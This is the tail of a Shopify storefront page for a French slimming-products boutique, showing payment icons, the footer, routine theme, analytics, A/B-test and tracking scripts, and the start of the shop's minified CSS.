                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">WANDERNANA® Boutique officielle - Produits minceur 100% made in France </a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wandernana.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");

        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();
                        img.style.display = altText.includes(selectedFlavor) ? "block" : "none";
                    });
                });
            });
        }
    }, 500);
});

</script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");
        
        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    let imageFound = false;

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();

                        if (altText.includes(selectedFlavor)) {
                            img.style.display = "block";  // Forcer l’affichage
                            img.style.opacity = "1";      // S’assurer qu’elle est visible
                            img.style.visibility = "visible";
                            imageFound = true;
                        } else {
                            img.style.display = "none";   // Cacher les autres images
                        }
                    });

                    // ✅ Si aucune image trouvée, afficher une image par défaut
                    if (!imageFound) {
                        let defaultImage = document.querySelector(".product__media img");
                        if (defaultImage) {
                            defaultImage.style.display = "block";
                            defaultImage.style.opacity = "1";
                            defaultImage.style.visibility = "visible";
                        }
                    }
                });
            });
        }
    }, 500);
});

    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const badges = document.querySelectorAll('.quantity-break__badge');

    badges.forEach(badge => {
      const text = badge.textContent.trim();

      if (text === '1 masque offert 🎁') {
        // Vérifie qu'on ne l'a pas déjà modifié
        if (!badge.querySelector('.masque-texte-blink')) {
          // Crée un span qui va clignoter
          const span = document.createElement('span');
          span.classList.add('masque-texte-blink');
          span.textContent = text;

          // Vide l'ancien texte et injecte le span
          badge.textContent = '';
          badge.appendChild(span);
        }
      }
    });
  });
</script>

<style>
  div#instafeed {
    display: none;
}
.footer {
    margin-top: 0px;
    border-radius: 30px 30px 0 0;
}
</style><!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->
<!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "page"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET --><style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmgypv9g000cmzkk4hm9nmqfz","name":"Timer name","title":"","customTitle":"","endDate":"2025-10-27T08:00:00.000Z","startDate":"2025-10-20T05:50:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"landing-page","published":true,"timerPlacement":"custom","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Jours","legendCopyHours":"Heures","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://wandernana.com/pages/liste-vip-nouveaute","closeButton":false,"buttonText":"","updatedAt":"2025-10-20T05:51:43.438Z","createdAt":"2025-10-20T05:50:21.096Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","timerSize":"40","titleSize":"28","borderSize":"0","buttonText":"Shop now!","legendSize":"14","timerColor":"#9583d6","titleColor":"#9583d6","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#9583d6","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(255, 255, 255, 1)","subheadingColor":"#9583d6","insideTopSpacing":"30","singleColorAlpha":1,"imageOverlayColor":"#ffffff","outsideTopSpacing":"20","buttonBorderRadius":"4","insideBottomSpacing":"30","outsideBottomSpacing":"20","buttonBackgroundColor":"#202223","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":612496162}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "page"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "452489128854041964": app block path "shopify://apps/hoppy-announcement/blocks/announcement_bar/d2e8891a-aaaa-4f06-b0dd-9279aab09811" does not exist --><div id="shopify-block-AL2N1ZE8vWVlMTytYT__14086825455377523015" class="shopify-block shopify-app-block">

<script id='bird-sdk-init'>
    window.birdAsyncInit = async function () {
      const writeKey = '2c5ab9b6-ff77-48ce-b2cc-aa055a0eb1e1';
      const workspaceId = 'e7a8f0c9-8304-4424-8867-dd26ad4d65a5';
      const apiEndpoint = 'https://api.bird.com';
      const endpoint = 'https://capture.eu-west-1.api.bird.com/shopify/track';
      const customerId = '';
      const sdkUrl = 'https://embeddables.p.mbirdcdn.net/v1/web-components.es.js';
      if (workspaceId && endpoint) {
      let verificationToken;

      

      window.addEventListener("bird-sdk-initialized", () => {
        const script = document.createElement('script');
        script.src = sdkUrl;
        script.defer = true;
        script.type = 'module';
        document.body.appendChild(script);

        window.mbembeds = window.mbembeds || [];
        function mbinit() {
          mbembeds.push(arguments);
        }

        mbinit(workspaceId);
      });

      if (window.Bird) {
        await window.Bird.init({
          signedIdentity: verificationToken,
          config: {
            apiEndpoint,
            workspaceId,
            tracking: {
              writeKey,
              endpoint,
              anonymousTracking: "enqueue",
            },
          },
          shopify: {
            pollInterval: 2000,
            enablePixelEvents: true,
          },
        });
      }
    }
  }
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wandernana.com/cdn/shop/t/34/assets/base.css?v=119898204147193812081763542090
body_size: 49714
content:
/** Shopify CDN: Minification failed

Line 12:1 Unexpected "{"
Line 12:297313 Expected identifier but found "."
Line 12:298073 Expected identifier but found "."

**/
html .fond { background-repeat: no-repeat; background-attachment: scroll; }



 {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}.mobile-only {display:none;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening) > .header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden) ~ *, .visibility-hidden, product-info .loading-overlay:not(.hidden) ~ * {visibility: hidden;}details[open] > .header__submenu, details[open] > .search-modal, details[open] > .share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover > .header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));}.text-color-text {color: rgb(var(--color-base-text));}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: 